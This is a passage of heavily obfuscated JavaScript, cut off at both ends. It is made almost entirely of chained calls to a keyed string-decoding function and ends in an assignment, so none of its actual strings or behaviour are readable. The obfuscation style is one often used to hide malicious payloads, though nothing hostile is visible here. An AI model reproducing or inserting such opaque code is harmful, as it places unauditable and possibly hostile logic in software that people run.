x14b,'*c*R')+T(0x595,'zSC7')+T(0x373,'Kx&3')+T(0x641,'!cyn')+T(0x178,'B82L')+T(0x1183,'wIb8')+T(0x9e,'Kx&3')+T(0x8eb,'7maN')+T(0x7fa,'7maN')+T(0x95c,'IX3a')+T(0x133,'zSC7')+T(0x73d,'yj]C')+T(0x88b,'M%fE')+T(0xba4,'#DHd')+T(0x30e,'!(dt')+T(0x87e,'7maN')+T(0x4d4,'2!gq')+T(0xb93,'M%fE')+T(0x992,'6Mp(')+T(0x5be,'&xzM')+T(0x53c,'NNSQ')+T(0x429,'165k')+T(0x416,'yj]C')+T(0x442,'1P^9')+T(0x638,'!cyn')+T(0x1219,'QE2m')+T(0x49d,'M%fE')+T(0x1215,'*c*R')+T(0x1238,'QE2m')+T(0x683,'zgNI')+T(0x804,'zgNI')+T(0xe23,'M%fE')+T(0x3ee,'F@rw')+T(0x7a7,'2!gq')+T(0xe49,'Ho0&')+T(0xaff,'NNSQ')+T(0xf41,'809g')+T(0x4b3,'ORBl')+T(0xb14,'Ho0&')+T(0xf18,'ynLP')+T(0x9b0,'Bb%x')+T(0xa55,'7dG9')+T(0x364,'1P^9')+T(0x10a2,'QH&n')+T(0x284,'!(dt')+T(0x566,'lnRn')+T(0x113f,'F@rw')+T(0x351,'P%$z')+T(0x90d,'q@z8')+T(0x4d8,']499')+T(0xac3,'4PVY')+T(0x862,'QE2m')+T(0x654,'LbbX')+T(0x6ab,'EkiO')+T(0x559,'Kx&3')+T(0x4f6,'fa58')+T(0xb1c,'cXhv')+T(0xc63,'ynLP')+T(0x52c,'DTYe')+T(0x16e,'809g')+T(0x6f4,'7dG9')+T(0x875,'pPLK')+T(0x9a6,'d]2Q')+T(0x1f7,'vI^E')+T(0xd67,'LQVF')+T(0x1113,'1P^9')+T(0x975,'7maN')+T(0x3f8,'1P^9')+T(0x5fd,'I1AN')+T(0xca9,'O$q!')+T(0x31d,'#DHd')+T(0xb62,'4PVY')+T(0x785,'wIb8')+T(0x71e,'yj]C')+T(0xc1,'QH&n')+T(0xbde,'i*0g')+T(0xb43,'Bb%x')+T(0x982,'I1AN')+T(0x7a0,'zgNI')+T(0x388,'yj]C')+T(0x241,'O$q!')+T(0x292,'B82L')+T(0x68f,'wfYS')+T(0x480,'$fI3')+T(0xe72,'fa58')+T(0x5a7,'&xzM')+T(0xa76,'7maN')+T(0x11df,'165k')+T(0xaa6,'6Mp(')+T(0x6b1,'M%fE')+T(0x25f,'4d3*')+T(0x205,'O$q!')+T(0x860,'yj]C')+T(0x11e1,'wfYS')+T(0x7cb,'F@rw')+T(0xe1,'wfYS')+T(0x7a4,'ORBl')+T(0x63f,'809g')+T(0xea1,'Bb%x')+T(0x771,'EkiO')+T(0x767,'4PVY')+T(0x820,'Ho0&')+T(0x336,'I1AN')+T(0x3a9,'Kx&3')+T(0xecb,'QH&n')+T(0x6ba,'4d3*')+T(0x65d,'DTYe')+T(0xb8,'i*0g')+T(0xe98,'$fI3')+T(0x5dd,'I1AN')+T(0x6a6,'i*0g')+T(0xf8a,'zSC7')+T(0x8bb,'LQVF')+T(0xfa6,'pPLK')+T(0x9f9,'zgNI')+T(0x431,'!(dt')+T(0x3c0,'QE2m')+T(0x315,'&xzM')+T(0xbb0,'LbbX')+T(0xc9e,'F@rw')+T(0xffb,'809g')+T(0xff3,'$fI3')+T(0xa5b,'7maN')+T(0x899,'i*0g')+T(0x141,'P%$z')+T(0xe8,'EkiO')+T(0xb8e,'1P^9')+T(0x81c,'6Mp(')+T(0x10b6,'M%fE')+T(0xa16,'fa58')+T(0x94e,'DTYe')+T(0x8a1,'cXhv')+T(0x592,'4e%*')+T(0x766,'4e%*')+T(0x1127,'!cyn'))+(T(0x96b,'$fI3')+T(0xab6,'!cyn')+T(0xf10,'yj]C')+T(0x10d4,'!cyn')+T(0x382,'F@rw')+T(0x1265,'!(dt')+T(0x3f0,'zSC7')+T(0x2c4,'Bb%x')+T(0xd84,'Kx&3')+T(0x362,'fa58')+T(0x6ae,'2!gq')+T(0xb6a,'7dG9')+T(0x119e,'!(dt')+T(0x9ec,'IX3a')+T(0x916,'lnRn')+T(0x938,'NNSQ')+T(0x265,'7maN')+T(0x5d6,'&xzM')+T(0x361,'7maN')+T(0xe84,'QE2m')+T(0x11d6,'#DHd')+T(0x316,'i*0g')+T(0xdf6,'wfYS')+T(0x814,'NNSQ')+T(0x74b,'lnRn')+T(0x10c6,'cXhv')+T(0x100f,'EkiO')+T(0x8be,'cXhv')+T(0xcc6,'d]2Q')+T(0x110a,'Kx&3')+T(0x1252,'Kx&3')+T(0x121,'F@rw')+T(0x777,'cXhv')+T(0x583,'M%fE')+T(0x864,'2!gq')+T(0xc0,'ynLP')+T(0x11d,'q@z8')+T(0x112b,'ORBl')+T(0xfd2,'4e%*')+T(0xa64,'QE2m')+T(0x98f,'809g')+T(0x384,'4e%*')+T(0x1185,'F@rw')+T(0x9e5,'ynLP')+T(0x67a,'zSC7')+T(0x8b5,'F@rw')+T(0x7ef,'lnRn')+T(0xf21,'*c*R')+T(0x46e,'EkiO')+T(0x42b,'165k')+T(0xccd,'cXhv')+T(0x1142,'QE2m')+T(0x3fe,'P%$z')+T(0x75b,'I1AN')+T(0x4bd,'fa58')+T(0x11cb,'Bb%x')+T(0xbbc,'wIb8')+T(0x1152,'&xzM')+T(0x1162,'QE2m')+T(0x1141,'zSC7')+T(0x2ad,'!(dt')+T(0x47f,'zgNI')+T(0x10c2,'809g')+T(0x7f2,'IX3a')+T(0x116d,'2!gq')+T(0xc3a,'cXhv')+T(0xc49,'ORBl')+T(0x6e7,'lnRn')+T(0x1b8,'6Mp(')+T(0xf88,'F@rw')+T(0x603,'F@rw')+T(0x493,'QE2m')+T(0xac5,'O$q!')+T(0xac2,'yj]C')+T(0xb42,'7maN')+T(0xfb7,'7dG9')+T(0x7a8,'lnRn')+T(0xdc8,'$fI3')+T(0x5f1,'IX3a')+T(0x11b8,'ynLP')+T(0x112e,'LbbX')+T(0xecc,'DTYe')+T(0x3c9,'yj]C')+T(0xcf7,'809g')+T(0x39c,'!cyn')+T(0x10a8,'i*0g')+T(0x5e5,'&xzM')+T(0x662,'QH&n')+T(0x1ea,'ynLP')+T(0xd10,'wfYS')+T(0x109,'Kx&3')+T(0x27f,'q@z8')+T(0xda4,'F@rw')+T(0x1054,'pPLK')+T(0x835,'4e%*')+T(0xd1,'lnRn')+T(0x900,'fa58')+T(0x572,'wfYS')+T(0xf92,'B82L')+T(0x11b1,'pPLK')+T(0x10ed,'165k')+T(0x1052,'#DHd')+T(0x7be,')g8%')+T(0xe6c,'4e%*')+T(0x5e8,'P%$z')+T(0xcc8,'fa58')+T(0x10a,'P%$z')+T(0x20b,'i*0g')+T(0xadd,'I1AN')+T(0xf62,'P%$z')+T(0x788,']499')+T(0x1123,'i*0g')+T(0x7fe,'LbbX')+T(0x844,'i*0g')+T(0xf95,'6Mp(')+T(0x6a0,'4PVY')+T(0xd5c,'ynLP')+T(0x10c7,'7dG9')+T(0xc48,'M%fE')+T(0xd04,'*c*R')+T(0x562,'IX3a')+T(0x5af,'1P^9')+T(0xa32,'B82L')+T(0x81a,'ynLP')+T(0xe78,'zgNI')+T(0xe6b,'7maN')+T(0x15d,'fa58')+T(0xc25,')g8%')+T(0x8e9,'7dG9')+T(0x558,'!cyn')+T(0xe8e,'wfYS')+T(0xf66,'QE2m')+T(0x4c7,'QH&n')+T(0x890,'7dG9')+T(0x92b,'7dG9')+T(0xa63,'O$q!')+T(0x923,'B82L')+T(0x282,'O$q!')+T(0xfd8,'6Mp(')+T(0xf43,'QE2m')+T(0x44a,'O$q!')+T(0x260,'ORBl')+T(0x11d3,'yj]C')+T(0x1220,'M%fE')+T(0xc69,'LQVF')+T(0xcbb,'6Mp(')+T(0x10a3,'zSC7')+T(0xbfc,']499')+T(0x1044,'LQVF')+T(0xfc9,'vI^E')+T(0x7c9,'!(dt')+T(0xfbc,'q@z8')+T(0x209,'F@rw')+T(0x2f4,'!(dt')+T(0x101c,'NNSQ')+T(0x9e7,'1P^9')+T(0x961,'165k')+T(0x7fc,'QH&n')+T(0xced,'wfYS')+T(0x10c3,'&xzM')+T(0x56f,'wfYS')+T(0xe39,'7dG9')+T(0x7b1,'DTYe')+T(0x113d,'P%$z')+T(0xfad,'QH&n')+T(0xa59,'QE2m')+T(0x14f,'LbbX')+T(0xf0,'2!gq')+T(0x402,'2!gq')+T(0x121a,'4d3*')+T(0x332,'zgNI')+T(0x570,'LbbX')+T(0x958,'ynLP')+T(0xfe2,'7dG9')+T(0x6b4,'Bb%x')+T(0x1190,'7dG9')+T(0x40b,'cXhv')+T(0xc97,'zgNI')+T(0x2c5,'4d3*')+T(0x457,'q@z8')+T(0x5a0,'LQVF')+T(0x8f9,'vI^E')+T(0x731,'QH&n')+T(0x6f9,']499')+T(0xccb,'vI^E')+T(0xe77,'yj]C')+T(0x59f,'&xzM')+T(0x9b1,'lnRn')+T(0x185,'1P^9')+T(0xff2,']499')+T(0x41f,'NNSQ')+T(0x1144,'zSC7')+T(0x212,'F@rw')+T(0x909,'4e%*')+T(0x11c1,'wfYS')+T(0xa37,'P%$z')+T(0xf71,'P%$z')+T(0x7e2,'7dG9')+T(0x252,'EkiO')+T(0xfb,'DTYe'))+(T(0x3f6,'1P^9')+T(0x118c,'2!gq')+T(0x12a,'#DHd')+T(0x430,'1P^9')+T(0xeaf,'P%$z')+T(0x637,'2!gq')+T(0x1df,'Kx&3')+T(0xf2d,']499')+T(0x124,'4PVY')+T(0xe7d,'yj]C')+T(0x1a2,'LQVF')+T(0xa0b,'Bb%x')+T(0xfc7,'Kx&3')+T(0x9a4,'yj]C')+T(0x664,'!cyn')+T(0xeb3,'cXhv')+T(0xcb7,'809g')+T(0x10f2,'d]2Q')+T(0x10e1,'wfYS')+T(0x466,'zgNI')+T(0x5f0,'M%fE')+T(0xdf7,'B82L')+T(0x2d1,'wIb8')+T(0x514,'QE2m')+T(0x1032,'yj]C')+T(0x84e,'M%fE')+T(0x1e1,'zgNI')+T(0x6e6,'1P^9')+T(0x8b2,'lnRn')+T(0xd7f,'6Mp(')+T(0x12e,'pPLK')+T(0x26b,'2!gq')+T(0x33d,'B82L')+T(0x1261,'$fI3')+T(0xd71,'O$q!')+T(0x3d7,'zSC7')+T(0x6e3,'*c*R')+T(0xa4d,'i*0g')+T(0x58e,'2!gq')+T(0xc03,'!(dt')+T(0x306,'&xzM')+T(0x933,'ynLP')+T(0xd56,'6Mp(')+T(0x150,'F@rw')+T(0xd46,'809g')+T(0x3c4,'1P^9')+T(0x113,'6Mp(')+T(0x812,'QH&n')+T(0xb26,'&xzM')+T(0xd09,'7maN')+T(0xf9b,'4e%*')+T(0xfa9,'7maN')+T(0x5db,'P%$z')+T(0xff1,'M%fE')+T(0x13d,'P%$z')+T(0x4a9,'M%fE')+T(0x6f5,')g8%')+T(0x93a,'LbbX')+T(0x10c9,']499')+T(0x1cb,'LQVF')+T(0x9e8,'B82L')+T(0x660,'165k')+T(0xb17,'zgNI')+T(0xf36,'7dG9')+T(0x66c,'ORBl')+T(0xc7f,'EkiO')+T(0x11ce,'lnRn')+T(0x70c,'7dG9')+T(0xc5a,'4e%*')+T(0x464,'Kx&3')+T(0x49f,'d]2Q')+T(0xa39,'zSC7')+T(0xf3,'B82L')+T(0x2a9,'ynLP')+T(0x1081,'LQVF')+T(0x40e,']499')+T(0x1217,'ynLP')+T(0xce,')g8%')+T(0xb03,'QH&n')+T(0x5e4,'QH&n')+T(0x1058,'IX3a')+T(0x873,'d]2Q')+T(0xe24,'Ho0&')+T(0xe10,'NNSQ')+T(0x985,'I1AN')+T(0x6fd,'#DHd')+T(0x2d6,'P%$z')+T(0x52d,'4PVY')+T(0xc95,'M%fE')+T(0xba3,'wfYS')+T(0xae1,'lnRn')+T(0xaf6,'lnRn')+T(0x16a,'yj]C')+T(0xea3,'Kx&3')+T(0x11ec,'M%fE')+T(0x8db,'!(dt')+T(0x165,'vI^E')+T(0xe36,'$fI3')+T(0x3f4,'pPLK')+T(0x1c8,'QH&n')+T(0x697,'7dG9')+T(0x585,'165k')+T(0x103f,'#DHd')+T(0xe97,'wIb8')+T(0xdf2,'7maN')+T(0xc52,'6Mp(')+T(0xb38,'Bb%x')+T(0x108a,'wfYS')+T(0xfaa,'d]2Q')+T(0xd06,'#DHd')+T(0xfd,'zSC7')+T(0x783,'!cyn')+T(0x701,'7dG9')+T(0xfb8,'q@z8')+T(0xc40,'q@z8')+T(0x77d,'!(dt')+T(0x67c,'165k')+T(0xd88,'LbbX')+T(0x86e,'809g')+T(0xf2b,'&xzM')+T(0xc72,'!(dt')+T(0x50c,'4e%*')+T(0x3c6,'lnRn')+T(0x101f,'Bb%x')+T(0x1147,'q@z8')+T(0xd55,'Ho0&')+T(0x9c9,'ORBl')+T(0x830,'fa58')+T(0x53f,'$fI3')+T(0xac0,'!(dt')+T(0x530,'O$q!')+T(0x11bc,'pPLK')+T(0x9b9,'pPLK')+T(0x46d,'d]2Q')+T(0x94b,')g8%')+T(0xe3e,'NNSQ')+T(0x5fc,'*c*R')+T(0x1000,'QH&n')+T(0xfc2,'&xzM')+T(0x2a5,'B82L')+T(0x359,'QE2m')+T(0x50b,'yj]C')+T(0x11aa,'q@z8')+T(0xc8c,'Ho0&')+T(0x508,'#DHd')+T(0x324,'2!gq')+T(0x47a,'I1AN')+T(0x443,'!(dt')+T(0x653,'NNSQ')+T(0x109d,'M%fE')+T(0x5d9,'yj]C')+T(0x10a6,'809g')+T(0xf5b,')g8%')+T(0xc75,'7dG9')+T(0x4e8,'QE2m')+T(0x935,'7dG9')+T(0x35a,'Bb%x')+T(0x94c,'I1AN')+T(0x423,'d]2Q')+T(0x9f5,'lnRn')+T(0x325,'Ho0&')+T(0xcdb,'q@z8')+T(0x1006,'I1AN')+T(0x95d,'4PVY')+T(0xc79,'cXhv')+T(0x8b7,'M%fE')+T(0x1126,'cXhv')+T(0x46c,'lnRn')+T(0x186,'4d3*')+T(0x110e,'*c*R')+T(0x277,'$fI3')+T(0x11f6,'IX3a')+T(0x77f,'M%fE')+T(0xba0,'ORBl')+T(0xb0d,'q@z8')+T(0xe89,'&xzM')+T(0x2dc,'$fI3')+T(0x301,'LbbX')+T(0x14c,'Bb%x')+T(0x14d,'Kx&3')+T(0x5e9,'EkiO')+T(0x5f3,'Bb%x')+T(0x10df,'P%$z')+T(0x568,'QE2m')+T(0x3ae,'4d3*')+T(0x192,'wfYS')+T(0x7c8,'4d3*')+T(0xc13,'Bb%x')+T(0x4be,'I1AN')+T(0x181,'LbbX')+T(0x551,'O$q!')+T(0xe6,'&xzM')+T(0x4ec,'!(dt')+T(0x36b,'Bb%x')+T(0x1193,'IX3a')+T(0x1dd,'fa58')+T(0x87c,'809g')+T(0x11c,'6Mp(')+T(0x1177,'Ho0&')+T(0xbf4,'pPLK'))+(T(0x9da,'!(dt')+T(0x1076,'4d3*')+T(0x47e,'$fI3')+T(0xbea,'7maN')+T(0x1212,'pPLK')+T(0x1bf,'LQVF')+T(0x194,'EkiO')+T(0x71b,'pPLK')+T(0x4cf,'zSC7')+T(0x4f4,'1P^9')+T(0x20d,'165k')+T(0xa08,'#DHd')+T(0x79d,'DTYe')+T(0xc02,'lnRn')+T(0x46b,'IX3a')+T(0x146,'zgNI')+T(0x8de,'zgNI')+T(0x67f,'P%$z')+T(0x174,'wfYS')+T(0x8a5,'NNSQ')+T(0xeba,'vI^E')+T(0xa9d,'cXhv')+T(0x790,'$fI3')+T(0xede,'Bb%x')+T(0x1021,'4e%*')+T(0x6dc,'vI^E')+T(0xa50,'Ho0&')+T(0x1140,'i*0g')+T(0x11ee,'QH&n')+T(0xd01,'wfYS')+T(0x94a,'yj]C')+T(0x591,'F@rw')+T(0x10d5,'LQVF')+T(0x953,'ynLP')+T(0xb67,'M%fE')+T(0x635,'7dG9')+T(0xe2f,'$fI3')+T(0x5d1,'yj]C')+T(0xf79,'O$q!')+T(0x751,'wfYS')+T(0x8fd,'cXhv')+T(0x108d,'165k')+T(0x99a,'B82L')+T(0x3ef,')g8%')+T(0x3cb,'6Mp(')+T(0x2e6,'yj]C')+T(0xc4c,'NNSQ')+T(0x7ae,'zSC7')+T(0x449,'Kx&3')+T(0x3b8,'I1AN')+T(0x57a,'ORBl')+T(0x5a4,'809g')+T(0xaa5,'4d3*')+T(0x930,'&xzM')+T(0xa05,'EkiO')+T(0xf45,'B82L')+T(0x978,'QE2m')+T(0xe6e,'NNSQ')+T(0xd82,'NNSQ')+T(0xdd7,'7dG9')+T(0x118d,'4e%*')+T(0x90,'i*0g')+T(0x153,'yj]C')+T(0x1051,'&xzM')+T(0x65c,'DTYe')+T(0xb78,'4e%*')+T(0x57c,'IX3a')+T(0x6a1,'B82L')+T(0x1069,'q@z8')+T(0xa1a,'yj]C')+T(0x8bf,'q@z8')+T(0x13c,'7dG9')+T(0x3ab,'6Mp(')+T(0x107a,'Bb%x')+T(0x5ba,'ynLP')+T(0xcb5,'!cyn')+T(0x122c,'&xzM')+T(0x413,'lnRn')+T(0xf4f,'yj]C')+T(0xcc9,'ynLP')+T(0x169,'EkiO')+T(0x646,'B82L')+T(0x6b3,')g8%')+T(0xdee,'pPLK')+T(0x1166,'wIb8')+T(0xb28,'Bb%x')+T(0xbf2,'*c*R')+T(0xee6,')g8%')+T(0x1264,'I1AN')+T(0x10c0,'ORBl')+T(0xd0f,'ORBl')+T(0x501,'2!gq')+T(0xf47,')g8%')+T(0x1064,'&xzM')+T(0x854,'LbbX')+T(0x323,'4e%*')+T(0x123b,'4d3*')+T(0xe9b,'&xzM')+T(0x245,'i*0g')+T(0x48d,'cXhv')+T(0x76c,'i*0g')+T(0x4c1,'4d3*')+T(0x1ee,'I1AN')+T(0xbba,'4d3*')+T(0x967,'LQVF')+T(0xd5e,'QH&n')+T(0xc0e,'q@z8')+T(0x113c,'fa58')+T(0x7d2,'NNSQ')+T(0x98a,'EkiO')+T(0x67d,'NNSQ')+T(0x7de,'i*0g')+T(0xa23,'fa58')+T(0x4bc,'4PVY')+T(0x960,'7dG9')+T(0x69f,'&xzM')+T(0xbd5,'vI^E')+T(0x1100,'ynLP')+T(0x730,'ORBl')+T(0x1099,'F@rw')+T(0xaa7,'wIb8')+T(0xa4a,'4e%*')+T(0x712,'!(dt')+T(0x959,'wIb8')+T(0xec7,'vI^E')+T(0x843,'zgNI')+T(0xb34,']499')+T(0x11ea,'yj]C')+T(0xda8,'$fI3')+T(0xc7b,'4PVY')+T(0x33a,']499')+T(0xb9d,'q@z8')+T(0xc36,'P%$z')+T(0x667,'cXhv')+T(0xded,'q@z8')+T(0x10e,'QH&n')+T(0xc37,'F@rw')+T(0x42f,'165k')+T(0x55a,'6Mp(')+T(0x11eb,'2!gq')+T(0x298,'wfYS')+T(0x850,'!cyn')+T(0x838,'P%$z')+T(0xafb,'q@z8')+T(0xb07,'d]2Q')+T(0xd3b,'F@rw')+T(0x257,'i*0g')+T(0x6f1,'pPLK')+T(0xc11,'7maN')+T(0x11f1,'EkiO')+T(0xa60,'cXhv')+T(0x1027,'QE2m')+T(0xe32,'LQVF')+T(0x105,'165k')+T(0xf85,'cXhv')+T(0x93b,'4PVY')+T(0xb46,'O$q!')+T(0xd72,')g8%')+T(0xb8c,'LQVF')+T(0x994,'cXhv')+T(0xc88,'*c*R')+T(0x782,'F@rw')+T(0x49c,'ORBl')+T(0xbe9,'DTYe')+T(0x1164,'M%fE')+T(0x1038,'Ho0&')+T(0xb73,']499')+T(0x75a,'1P^9')+T(0x206,'1P^9')+T(0xf7,'vI^E')+T(0x649,'LbbX')+T(0x80d,'EkiO')+T(0xd65,'lnRn')+T(0x920,'yj]C')+T(0x64b,'P%$z')+T(0x273,'I1AN')+T(0xe7,'d]2Q')+T(0xb97,')g8%')+T(0x330,'wfYS')+T(0xb31,'$fI3')+T(0x474,'4e%*')+T(0x1077,'wIb8')+T(0xb56,'LQVF')+T(0x115f,'4PVY')+T(0xf13,'&xzM')+T(0xdc7,'M%fE')+T(0x111b,'Kx&3')+T(0xa3e,'O$q!')+T(0x114,'7maN')+T(0xfec,'M%fE')+T(0xe3,'!cyn')+T(0xda5,'EkiO')+T(0x6d2,'DTYe')+T(0xfc,'fa58')+T(0x9d7,'q@z8')+T(0xd87,'165k')+T(0x389,'lnRn')+T(0x118a,'ynLP')+T(0x5e2,'fa58')+T(0x1073,'ynLP'))+(T(0x22a,'7dG9')+T(0x82c,'*c*R')+T(0xb4b,'Ho0&')+T(0x676,'lnRn')+T(0x71d,'IX3a')+T(0x884,'QE2m')+T(0xe2c,'F@rw')+T(0x6c7,'4d3*')+T(0x7b6,'165k')+T(0xb1a,'wIb8')+T(0xe1e,'!cyn')+T(0x529,'QH&n')+T(0x10b3,'zSC7')+T(0x810,'i*0g')+T(0x760,'QE2m')+T(0x1014,'$fI3')+T(0x92d,'yj]C')+T(0x8ae,'6Mp(')+T(0xffc,'!(dt')+T(0x11e5,'#DHd')+T(0x48c,'M%fE')+T(0x9b2,'LbbX')+T(0x10b9,'pPLK')+T(0x5d5,'Kx&3')+T(0x216,'zgNI')+T(0x4af,'P%$z')+T(0xa78,'4e%*')+T(0xc2b,'i*0g')+T(0xf4b,'pPLK')+T(0x8c9,'wIb8')+T(0x112c,'P%$z')+T(0xdcc,'*c*R')+T(0xc6d,'&xzM')+T(0xb99,'fa58')+T(0x6cb,'yj]C')+T(0x17a,'4PVY')+T(0xe21,'i*0g')+T(0x807,'$fI3')+T(0x945,'P%$z')+T(0x8d,'4d3*')+T(0xcc4,'I1AN')+T(0x927,'B82L')+T(0x8e0,'O$q!')+T(0x4f7,'cXhv')+T(0xd9d,'4PVY')+T(0xbc8,'yj]C')+T(0x290,'*c*R')+T(0x1a6,'wIb8')+T(0x5e7,'&xzM')+T(0xb84,'&xzM')+T(0x7b3,'Bb%x')+T(0x10f4,'7maN')+T(0xa49,'Ho0&')+T(0xbb4,'QE2m')+T(0xdc3,'wfYS')+T(0xa86,'B82L')+T(0xd52,'$fI3')+T(0x11a0,'LbbX')+T(0x11a1,'d]2Q')+T(0x473,'4PVY')+T(0xc8,'I1AN')+T(0x3fc,'wfYS')+T(0x640,'cXhv')),c[T(0xfde,'F@rw')]=T(0xc3e,'7dG9')+T(0xb8b,'2!gq')+T(0x120,')g8%')+T(0x406,'Bb%x')+T(0x8a9,'LbbX')+T(0x35e,'QE2m')+T(0x92f,'!(dt')+T(0x5e3,'!(dt')+T(0x792,'ORBl')+T(0x10c8,'Ho0&')+T(0xa2a,'DTYe')+T(0xa4b,'NNSQ')+T(0xaee,']499')+T(0x30d,'Kx&3')+T(0x279,'O$q!')+T(0x1139,'809g')+T(0xc94,'*c*R')+T(0x149,'#DHd')+T(0x688,'Bb%x')+T(0x177,'wfYS')+T(0x79e,'!cyn')+T(0xa1b,'ORBl')+T(0xb9e,'lnRn')+T(0x79a,'LQVF')+T(0x444,'EkiO')+T(0xf4a,'#DHd')+T(0x74f,'165k')+T(0x339,'7dG9')+T(0xed6,'QH&n')+T(0x47c,'B82L')+T(0x1179,')g8%')+T(0x8c3,'Bb%x')+T(0xed7,'LbbX')+T(0xb15,'wfYS')+T(0x5c4,'ORBl')+T(0x392,')g8%')+T(0xa3,'ORBl')+T(0x4bf,'7maN')+T(0xbdf,'LQVF')+T(0x1175,'wfYS')+T(0x394,'Kx&3')+T(0x1253,'fa58')+T(0x628,'QE2m')+T(0xed5,'$fI3')+T(0x7e0,'LbbX')+T(0x2bd,'fa58')+T(0x1c0,']499')+T(0x3e9,'i*0g')+T(0xb29,'d]2Q')+T(0x4b4,'LQVF')+T(0x887,'fa58')+T(0x112f,'4PVY')+T(0xf6c,'wIb8')+T(0x100b,'4e%*')+T(0x866,'wfYS')+T(0x515,'P%$z')+T(0xab4,'F@rw')+T(0xe43,'fa58')+T(0x56d,'I1AN')+T(0xd86,'lnRn')+T(0xfed,'4d3*')+T(0xa38,'IX3a')+T(0x4ac,'zgNI')+T(0x105d,'4PVY')+T(0xf7b,'P%$z')+T(0xebd,'!(dt')+T(0x124f,'*c*R')+T(0x78f,'165k')+T(0x48b,'IX3a')+T(0xb3f,'yj]C')+T(0x471,'LbbX')+T(0x86d,'QH&n')+T(0x1ad,'$fI3')+T(0xd22,'ORBl')+T(0xc08,'$fI3')+T(0xad6,'#DHd')+T(0x381,'Bb%x')+T(0x11be,'zSC7')+T(0x983,'DTYe')+T(0xeca,'zSC7')+T(0xf6b,'2!gq')+T(0x839,'$fI3')+T(0xb69,')g8%')+T(0xef2,'!(dt')+T(0x614,'B82L')+T(0xdd3,'zgNI')+T(0xe1f,'QE2m')+T(0xcde,'7maN')+T(0x10c4,'zSC7')+T(0x1d7,')g8%')+T(0xeee,'ORBl')+T(0x8f0,'#DHd')+T(0x1b9,'pPLK')+T(0x410,'q@z8')+T(0x91e,'zgNI')+T(0x103e,'M%fE')+T(0x2a1,'2!gq')+T(0x197,'F@rw')+T(0xae7,'#DHd')+T(0xc1a,'QE2m')+T(0xe8b,'IX3a')+T(0x34f,'wIb8')+T(0x491,'1P^9')+T(0x549,'Bb%x')+T(0x11c0,'!(dt')+T(0x552,'1P^9')+T(0xf1b,'Kx&3')+T(0x7f9,'4e%*')+T(0x3c1,'ORBl')+T(0x6d1,']499')+T(0x18f,'F@rw')+T(0x498,'Bb%x')+T(0xa2,']499')+T(0x574,'wIb8')+T(0x533,'4d3*')+T(0x45b,'cXhv')+T(0xe68,'!(dt')+T(0xb35,'DTYe')+T(0x3d2,'fa58')+T(0xe2,'1P^9')+T(0x4db,'vI^E')+T(0xec2,'7maN')+T(0xc43,'EkiO')+T(0x796,'7maN')+T(0x112d,'IX3a')+T(0xc6c,'QH&n')+T(0xe57,'pPLK')+T(0x954,'4e%*')+T(0x998,'#DHd')+T(0xf8d,'I1AN')+T(0xcab,'LQVF')+T(0x8b4,'vI^E')+T(0x109b,'Bb%x')+T(0xc53,'DTYe')+T(0x10bd,'QE2m')+T(0x1c1,'i*0g')+T(0xe2e,'IX3a')+T(0x39d,'NNSQ')+T(0xdfa,'1P^9')+T(0x159,'LbbX')+T(0xec4,'zSC7')+T(0xe0,'q@z8')+T(0xa27,'LbbX')+T(0x10bb,'fa58')+T(0x11e2,']499')+T(0x11e0,'DTYe')+T(0x222,'Bb%x')+T(0xa45,'6Mp(')+T(0x218,'cXhv')+T(0x100e,'&xzM')+T(0xd77,'d]2Q')+T(0x734,'yj]C')+T(0x1129,'QE2m')+T(0xb6b,'cXhv')+T(0x18a,'I1AN')+T(0x35f,'wIb8')+T(0x4a4,'zSC7')+T(0xcf2,'ynLP')+T(0x240,'809g')+T(0x170,'LbbX')+T(0x516,'!(dt')+T(0xa5e,'&xzM')+T(0x88a,']499')+T(0xd24,'ORBl')+T(0x7e6,'cXhv')+T(0xbd0,'ynLP')+T(0x89b,'QE2m')+T(0x1170,'Bb%x')+T(0xa8,'vI^E')+T(0x11a6,'4d3*')+T(0x8d3,'B82L')+T(0xf3c,'Ho0&')+T(0xaf1,'#DHd')+T(0x4ab,'2!gq')+T(0x726,'ORBl')+T(0x963,'&xzM')+T(0x1205,'*c*R')+T(0x818,'vI^E')+T(0x4ad,'wfYS')+T(0x2f3,'1P^9')+T(0x9c8,'F@rw')+T(0x918,'4d3*')+T(0x123c,'EkiO')+T(0x64a,'vI^E')+T(0xa6f,'EkiO')+T(0xd11,'EkiO')+T(0xeef,']499')+T(0x881,'!(dt')+T(0x160,'QH&n')+T(0xe50,'Bb%x')+T(0xb05,'zgNI')+T(0x54a,'M%fE')+T(0x426,'*c*R')+T(0xde2,'lnRn')+T(0x6ca,'4e%*')+T(0x1074,'O$q!')+T(0xdc0,'6Mp(')+T(0x3e7,'7maN')+T(0x115e,')g8%')+T(0xd9a,'vI^E')+(T(0xee7,'F@rw')+T(0x1262,'pPLK')+T(0x8b9,'!(dt')+T(0xd58,'809g')+T(0xec6,'&xzM')+T(0x84f,'zgNI')+T(0x531,'&xzM')+T(0x61a,'QE2m')+T(0xa69,']499')+T(0xaf9,'$fI3')+T(0x81e,'*c*R')+T(0x47d,'M%fE')+T(0xac1,'yj]C')+T(0xff5,'#DHd')+T(0x78e,'ynLP')+T(0x1fa,'M%fE')+T(0x9b7,'fa58')+T(0xb68,'QE2m')+T(0x874,'QH&n')+T(0xa0e,'d]2Q')+T(0x7b0,'I1AN')+T(0x4f1,'yj]C')+T(0x1065,'i*0g')+T(0xbf6,'zgNI')+T(0x3fb,'4e%*')+T(0x7a5,'EkiO')+T(0xad8,'4e%*')+T(0xc82,'QE2m')+T(0x183,'i*0g')+T(0x786,'$fI3')+T(0x8e2,'vI^E')+T(0x19c,'vI^E')+T(0x720,'d]2Q')+T(0xfd5,'&xzM')+T(0x997,'wfYS')+T(0xd07,'DTYe')+T(0xd99,'4d3*')+T(0x11fc,'LbbX')+T(0x72a,'#DHd')+T(0xff0,'ORBl')+T(0x780,'zgNI')+T(0xf4c,'Bb%x')+T(0xb65,'O$q!')+T(0x84a,'Bb%x')+T(0x5cd,'LbbX')+T(0x40d,'ynLP')+T(0x70d,'&xzM')+T(0x2c0,'4PVY')+T(0x109c,'&xzM')+T(0x109a,'O$q!')+T(0x2fc,'B82L')+T(0x6ce,']499')+T(0xfa3,'QH&n')+T(0xac,'4e%*')+T(0xf00,'&xzM')+T(0x7f3,'6Mp(')+T(0x1e8,'P%$z')+T(0x9c3,'IX3a')+T(0x23c,'QH&n')+T(0x114e,'F@rw')+T(0x8c1,'7dG9')+T(0x937,'NNSQ')+T(0xe9a,'d]2Q')+T(0xaa2,'DTYe')+T(0xef5,'4e%*')+T(0x995,'7dG9')+T(0xdab,']499')+T(0x6eb,'LQVF')+T(0xff7,'2!